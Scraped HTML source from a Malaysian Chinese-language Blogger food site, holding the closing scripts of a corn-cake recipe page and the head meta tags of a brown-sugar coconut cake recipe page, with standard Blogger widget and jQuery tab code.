</script>
<script type='text/javascript'>
//<![CDATA[
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

$(document).ready(function() {
    $(".cmm-tabs").simpleTab({
        active: 1,
        fx: "fade",
        showSpeed: 400,
        hideSpeed: 400
    });
    $('.blogger-tab').append($('#comments'));
    $(".cmm-tabs.simpleTab .wrap-tab").wrap("<div class='cmm-tabs-header'/>");
    $('.cmm-tabs-header').prepend('<h3><h8>Post </h8>Comment<h9>s</h9></h3>');
});
//]]>
</script>
<!-- <script src='https://cdn.firebase.com/v0/firebase.js' type='text/javascript'/> <script> $.each($(&#39;a[name]&#39;), function(i, e) { var elem = $(e).parent().find(&#39;#postviews&#39;); var blogStats = new Firebase(&quot;https://jbeelives-1.firebaseio.com//pages/id/&quot; + $(e).attr(&#39;name&#39;)); blogStats.once(&#39;value&#39;, function(snapshot) { var data = snapshot.val(); var isnew = false; if(data == null) { data= {}; data.value = 0; data.url = window.location.href; data.id = $(e).attr(&#39;name&#39;); isnew = true; } elem.text(data.value); data.value = data.value + 5; if(window.location.pathname!=&#39;/&#39;) { if(isnew) blogStats.set(data); else blogStats.child(&#39;value&#39;).set(data.value); } }); }); </script> !-->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4xqQ6iOgDD2Bado2f03n50cTNVPw:1768988591932';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6976526163153971682','//www.johorlives.com/2020/07/2020-3-July-cook-at-home-how-to-make-corn-cake.html','6976526163153971682');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6976526163153971682', 'title': 'JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01', 'url': 'https://www.johorlives.com/2020/07/2020-3-July-cook-at-home-how-to-make-corn-cake.html', 'canonicalUrl': 'https://www.johorlives.com/2020/07/2020-3-July-cook-at-home-how-to-make-corn-cake.html', 'homepageUrl': 'https://www.johorlives.com/', 'searchUrl': 'https://www.johorlives.com/search', 'canonicalHomepageUrl': 'https://www.johorlives.com/', 'blogspotFaviconUrl': 'https://www.johorlives.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-89781341-2', 'encoding': 'UTF-8', 'locale': 'zh-CN', 'localeUnderscoreDelimited': 'zh_cn', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - Atom\x22 href\x3d\x22https://www.johorlives.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - RSS\x22 href\x3d\x22https://www.johorlives.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6976526163153971682/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - Atom\x22 href\x3d\x22https://www.johorlives.com/feeds/1169628832473721832/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4644367539773040', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u83b7\u53d6\u94fe\u63a5', 'key': 'link', 'shareMessage': '\u83b7\u53d6\u94fe\u63a5', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u5206\u4eab\u5230 Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u5206\u4eab\u5230 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u5206\u4eab\u5230 Pinterest', 'target': 'pinterest'}, {'name': '\u7535\u5b50\u90ae\u4ef6', 'key': 'email', 'shareMessage': '\u7535\u5b50\u90ae\u4ef6', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27zh_CN\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u9605\u8bfb\u5168\u6587', 'pageType': 'item', 'postId': '1169628832473721832', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYcGmV6eO1SldFtvhV-VK7NanADURiPlvYrxPx4JA-bzNMrnbZs7not1v_thKXRwA3Sr2725QPNplTX0e_wx4sX_0IlU0PItduJbMr3JSz3iwWXqah4FAp8Mt9NtUaJwgygP3lQmY7ytLC/s72-c/jagung+cover.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYcGmV6eO1SldFtvhV-VK7NanADURiPlvYrxPx4JA-bzNMrnbZs7not1v_thKXRwA3Sr2725QPNplTX0e_wx4sX_0IlU0PItduJbMr3JSz3iwWXqah4FAp8Mt9NtUaJwgygP3lQmY7ytLC/s1600/jagung+cover.jpg', 'pageName': '\u300a\u6765\u716e\u5bb6\u5e38\u4fbf\u996d COOK AT HOME\u300b\u7389\u8700\u9ecd\u65b0\u5403\u6cd5, \u9999\u751c\u9165\u8106\u829d\u9ebb\u5473\uff01\u5185\u9644\u98df\u8c31\uff01', 'pageTitle': 'JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01: \u300a\u6765\u716e\u5bb6\u5e38\u4fbf\u996d COOK AT HOME\u300b\u7389\u8700\u9ecd\u65b0\u5403\u6cd5, \u9999\u751c\u9165\u8106\u829d\u9ebb\u5473\uff01\u5185\u9644\u98df\u8c31\uff01', 'metaDescription': '\u7f8e\u98df, \u70f9\u996a, \u8d44\u8baf, \u5206\u4eab, \u597d\u5eb7, \u6765\u716e\u5bb6\u5e38\u4fbf\u996d, Cook At Home, \n\n\u300a\u6765\u716e\u5bb6\u5e38\u4fbf\u996d COOK AT HOME\u300b\u7389\u8700\u9ecd\u65b0\u5403\u6cd5, \u9999\u751c\u9165\u8106\u829d\u9ebb\u5473\uff01\u5185\u9644\u98df\u8c31\uff01\n\n\u7389\u8700\u9ecd\u65b0\u5403\u6cd5, \u9999\u751c\u9165\u8106\u829d\u9ebb\u5473\uff01\n\n\n\n\u6750\u6599\uff1a\n\n\u7389\u8700\u9ecd1\u6761\uff0c\n\n\u9e21\u86cb1\u7c92\uff0c\n\n1\u52fa\u7389\u7c73\u6dc0\u7c89\uff0c\n\n1\u52fa\u7cef\u7c73\u7c89\uff0c\n\n1\u8336\u5319\u725b\u5976\uff0c\n\n\u9ed1\u829d\u9ebb\u9002\u91cf\u53ca\u7cd6\u5c11\u8bb8\u3002\n\n\n\n\u505a\u6cd5\uff1a1\uff09\u628a\u7389\u8700\u9ecd\u6d17\u51c0\uff0c\u5207\u6210\u4e24\u6bb5\uff0c\u5265\u4e0b\u7389\u8700\u9ecd\u7c92\u3002\n\n\n\n2\uff09\u6c34\u6eda\u540e\uff0c\u52a0\u5165\u7389\u8700\u9ecd\u7c92\uff0c\u716e5\u5206\u949f\uff0c\u716e\u597d\u540e\u653e\u5728\u7897\u4e2d\u3002\n\n\n\n3\uff09\u62531\u7c92\u9e21\u86cb\uff0c1\u52fa\u7389\u7c73\u6dc0\u7c89\uff0c1\u52fa\u7cef\u7c73\u7c89\uff0c1\u8336\u5319\u725b\u5976\uff0c\u76d0\u5c11\u8bb8\uff0c\u6df7\u5408\u6405\u62cc\u5747\u5300\u3002\n\n\n\n4\uff09\u70ed\u9505\uff0c\u6d82\u4e0a\u4e00\u5c42\u6cb9\uff0c\u653e1\u5927\u52fa\u7389\u8700\u9ecd\u7c92\uff0c\u6574\u7406\u6210\u5706\u5f62\u53ca\u538b\u5e73\uff0c\u5c0f\u706b\u714e\uff0c \u7136\u540e\u52a0\u5165\u5c11\u8bb8\u767d\u7cd6\uff0c\u9ed1\u829d\u9ebb\uff0c\u714e\u81f3\u719f\u900f\u5373\u53ef\u3002\n\n\n\n5\uff09\u9999\u751c\u9165\u8106\u829d\u9ebb\u5473\u7684\u7389\u8700\u9ecd\u51fa\u7089\u5566\uff0c\u53ef\u4ee5\u4eab\u7528\u4e86\u3002'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u4fee\u6539', 'linkCopiedToClipboard': '\u94fe\u63a5\u5df2\u590d\u5236\u5230\u526a\u8d34\u677f\uff01', 'ok': '\u786e\u5b9a', 'postLink': '\u535a\u6587\u94fe\u63a5'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u81ea\u5b9a\u4e49', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u300a\u6765\u716e\u5bb6\u5e38\u4fbf\u996d COOK AT HOME\u300b\u7389\u8700\u9ecd\u65b0\u5403\u6cd5, \u9999\u751c\u9165\u8106\u829d\u9ebb\u5473\uff01\u5185\u9644\u98df\u8c31\uff01', 'description': '\u7f8e\u98df, \u70f9\u996a, \u8d44\u8baf, \u5206\u4eab, \u597d\u5eb7, \u6765\u716e\u5bb6\u5e38\u4fbf\u996d, Cook At Home, \n\n\u300a\u6765\u716e\u5bb6\u5e38\u4fbf\u996d COOK AT HOME\u300b\u7389\u8700\u9ecd\u65b0\u5403\u6cd5, \u9999\u751c\u9165\u8106\u829d\u9ebb\u5473\uff01\u5185\u9644\u98df\u8c31\uff01\n\n\u7389\u8700\u9ecd\u65b0\u5403\u6cd5, \u9999\u751c\u9165\u8106\u829d\u9ebb\u5473\uff01\n\n\n\n\u6750\u6599\uff1a\n\n\u7389\u8700\u9ecd1\u6761\uff0c\n\n\u9e21\u86cb1\u7c92\uff0c\n\n1\u52fa\u7389\u7c73\u6dc0\u7c89\uff0c\n\n1\u52fa\u7cef\u7c73\u7c89\uff0c\n\n1\u8336\u5319\u725b\u5976\uff0c\n\n\u9ed1\u829d\u9ebb\u9002\u91cf\u53ca\u7cd6\u5c11\u8bb8\u3002\n\n\n\n\u505a\u6cd5\uff1a1\uff09\u628a\u7389\u8700\u9ecd\u6d17\u51c0\uff0c\u5207\u6210\u4e24\u6bb5\uff0c\u5265\u4e0b\u7389\u8700\u9ecd\u7c92\u3002\n\n\n\n2\uff09\u6c34\u6eda\u540e\uff0c\u52a0\u5165\u7389\u8700\u9ecd\u7c92\uff0c\u716e5\u5206\u949f\uff0c\u716e\u597d\u540e\u653e\u5728\u7897\u4e2d\u3002\n\n\n\n3\uff09\u62531\u7c92\u9e21\u86cb\uff0c1\u52fa\u7389\u7c73\u6dc0\u7c89\uff0c1\u52fa\u7cef\u7c73\u7c89\uff0c1\u8336\u5319\u725b\u5976\uff0c\u76d0\u5c11\u8bb8\uff0c\u6df7\u5408\u6405\u62cc\u5747\u5300\u3002\n\n\n\n4\uff09\u70ed\u9505\uff0c\u6d82\u4e0a\u4e00\u5c42\u6cb9\uff0c\u653e1\u5927\u52fa\u7389\u8700\u9ecd\u7c92\uff0c\u6574\u7406\u6210\u5706\u5f62\u53ca\u538b\u5e73\uff0c\u5c0f\u706b\u714e\uff0c \u7136\u540e\u52a0\u5165\u5c11\u8bb8\u767d\u7cd6\uff0c\u9ed1\u829d\u9ebb\uff0c\u714e\u81f3\u719f\u900f\u5373\u53ef\u3002\n\n\n\n5\uff09\u9999\u751c\u9165\u8106\u829d\u9ebb\u5473\u7684\u7389\u8700\u9ecd\u51fa\u7089\u5566\uff0c\u53ef\u4ee5\u4eab\u7528\u4e86\u3002', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYcGmV6eO1SldFtvhV-VK7NanADURiPlvYrxPx4JA-bzNMrnbZs7not1v_thKXRwA3Sr2725QPNplTX0e_wx4sX_0IlU0PItduJbMr3JSz3iwWXqah4FAp8Mt9NtUaJwgygP3lQmY7ytLC/s1600/jagung+cover.jpg', 'url': 'https://www.johorlives.com/2020/07/2020-3-July-cook-at-home-how-to-make-corn-cake.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1169628832473721832}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'intro-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'main', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1186460720-lbx__zh_cn.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar-right', document.getElementById('Stats1'), {'title': '\u7f51\u9875\u6d4f\u89c8\u603b\u6b21\u6570', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.johorlives.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCpOL88Udxc_map8W_dwhC7cGZPM2hCc-GSyQMtSI1H0k-RnGy1hOzv_e-CSaZ2j_55juYqg3FfTl6hVx4-p2lXlJ4eaA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-right', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar-right', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar-right', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar-right', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar-right', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar-right', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar-right', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar-right', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar-right', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'sidebar-right', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar-right', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar-right', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'footer2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'footer3', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'footer3', document.getElementById('HTML13'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.johorlives.com/2020/07/2020-2-July-cook-at-home-how-to-make-red-sugar-coconut-cake.html
body_size: 50973
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='885717308177773' property='fb:pages'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.johorlives.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.johorlives.com/2020/07/2020-2-July-cook-at-home-how-to-make-red-sugar-coconut-cake.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - Atom" href="https://www.johorlives.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - RSS" href="https://www.johorlives.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - Atom" href="https://www.blogger.com/feeds/6976526163153971682/posts/default" />

<link rel="alternate" type="application/atom+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - Atom" href="https://www.johorlives.com/feeds/1007198221372053448/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQ3WDsCJDVNDElkhA4H31P7GB2WlBGfM9St836j7DIlp7ojh8mlwwXfS0qwE6Pr_J_zzP4hRw0qt1LUx92kMNBBVf_JqQhXj_csh7lziz5L_VAVda3KGXK23gWbqI2Pmt9ZnshZm2pF_Gg/s1600/htanggaocover.jpg' rel='image_src'/>
<meta content='美食, 烹饪, 分享, 资讯, 来煮家常便饭, Cook At Home, 

 《来煮家常便饭 COOK AT HOME》红糖椰丝糕，Q弹好吃！内附食谱！

红糖椰丝糕，Q弹好吃！

材料：

40克红糖，

豆奶1杯， 

180克糯米粉，

适量食用油。

做法：
1）首先把干椰丝加入少许盐，放入锅内蒸10分钟待用。


2）把红糖倒入温豆奶，搅拌均匀至糖完全融化。


3）接着，倒入糯米粉，混合搅拌，加入一汤匙的食油，搅拌至无颗粒。


4）模具涂上一层油，把面糊倒入模具中。


5）水滚，上锅蒸30分钟即可。


6）冷却后，用叉取出小部分，放入椰丝内，沾满椰丝即可享用。


7）QQ弹弹的红糖椰丝糕就做好了。' name='description'/>
<meta content='https://www.johorlives.com/2020/07/2020-2-July-cook-at-home-how-to-make-red-sugar-coconut-cake.html' property='og:url'/>
<meta content=' 《来煮家常便饭 COOK AT HOME》红糖椰丝糕，Q弹好吃！内附食谱！' property='og:title'/>
<meta content='美食, 烹饪, 分享, 资讯, 来煮家常便饭, Cook At Home, 

 《来煮家常便饭 COOK AT HOME》红糖椰丝糕，Q弹好吃！内附食谱！

红糖椰丝糕，Q弹好吃！

材料：

40克红糖，

豆奶1杯， 

180克糯米粉，

适量食用油。

做法：
1）首先把干椰丝加入少许盐，放入锅内蒸10分钟待用。


2）把红糖倒入温豆奶，搅拌均匀至糖完全融化。


3）接着，倒入糯米粉，混合搅拌，加入一汤匙的食油，搅拌至无颗粒。


4）模具涂上一层油，把面糊倒入模具中。


5）水滚，上锅蒸30分钟即可。


6）冷却后，用叉取出小部分，放入椰丝内，沾满椰丝即可享用。


7）QQ弹弹的红糖椰丝糕就做好了。' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQ3WDsCJDVNDElkhA4H31P7GB2WlBGfM9St836j7DIlp7ojh8mlwwXfS0qwE6Pr_J_zzP4hRw0qt1LUx92kMNBBVf_JqQhXj_csh7lziz5L_VAVda3KGXK23gWbqI2Pmt9ZnshZm2pF_Gg/w1200-h630-p-k-no-nu/htanggaocover.jpg' property='og:image'/>
<title>
 &#12298;来煮家常便饭 COOK AT HOME&#12299;红糖椰丝糕&#65292;Q弹好吃&#65281;内附食谱&#65281; - JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281;
</title>
<!-- Description and Keywords (start) -->
<meta content=' 《来煮家常便饭 COOK AT HOME》红糖椰丝糕，Q弹好吃！内附食谱！JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！美食, 烹饪, 分享, 资讯, 来煮家常便饭, Cook At Home, 

 《来煮家常便饭 COOK AT HOME》红糖椰丝糕，Q弹好吃！内附食谱！

红糖椰丝糕，Q弹好吃！

材料：

40克红糖，

豆奶1杯， 

180克糯米粉，

适量食用油。

做法：
1）首先把干椰丝加入少许盐，放入锅内蒸10分钟待用。


2）把红糖倒入温豆奶，搅拌均匀至糖完全融化。


3）接着，倒入糯米粉，混合搅拌，加入一汤匙的食油，搅拌至无颗粒。


4）模具涂上一层油，把面糊倒入模具中。


5）水滚，上锅蒸30分钟即可。


6）冷却后，用叉取出小部分，放入椰丝内，沾满椰丝即可享用。


7）QQ弹弹的红糖椰丝糕就做好了。' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content=' 《来煮家常便饭 COOK AT HOME》红糖椰丝糕，Q弹好吃！内附食谱！JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！' property='og:title'/>
<meta content='https://www.johorlives.com/2020/07/2020-2-July-cook-at-home-how-to-make-red-sugar-coconut-cake.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQ3WDsCJDVNDElkhA4H31P7GB2WlBGfM9St836j7DIlp7ojh8mlwwXfS0qwE6Pr_J_zzP4hRw0qt1LUx92kMNBBVf_JqQhXj_csh7lziz5L_VAVda3KGXK23gWbqI2Pmt9ZnshZm2pF_Gg/s1600/htanggaocover.jpg' property='og:image'/>
<meta content='美食, 烹饪, 分享, 资讯, 来煮家常便饭, Cook At Home, 

 《来煮家常便饭 COOK AT HOME》红糖椰丝糕，Q弹好吃！内附食谱！

红糖椰丝糕，Q弹好吃！

材料：

40克红糖，

豆奶1杯， 

180克糯米粉，

适量食用油。

做法：
1）首先把干椰丝加入少许盐，放入锅内蒸10分钟待用。


2）把红糖倒入温豆奶，搅拌均匀至糖完全融化。


3）接着，倒入糯米粉，混合搅拌，加入一汤匙的食油，搅拌至无颗粒。


4）模具涂上一层油，把面糊倒入模具中。


5）水滚，上锅蒸30分钟即可。


6）冷却后，用叉取出小部分，放入椰丝内，沾满椰丝即可享用。


7）QQ弹弹的红糖椰丝糕就做好了。' name='og:description'/>
<meta content='JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！' property='og:site_name'/>
<meta content='https://www.johorlives.com/' name='twitter:domain'/>
<meta content=' 《来煮家常便饭 COOK AT HOME》红糖椰丝糕，Q弹好吃！内附食谱！' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQ3WDsCJDVNDElkhA4H31P7GB2WlBGfM9St836j7DIlp7ojh8mlwwXfS0qwE6Pr_J_zzP4hRw0qt1LUx92kMNBBVf_JqQhXj_csh7lziz5L_VAVda3KGXK23gWbqI2Pmt9ZnshZm2pF_Gg/s1600/htanggaocover.jpg' name='twitter:image'/>
<meta content=' 《来煮家常便饭 COOK AT HOME》红糖椰丝糕，Q弹好吃！内附食谱！JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！' name='twitter:title'/>
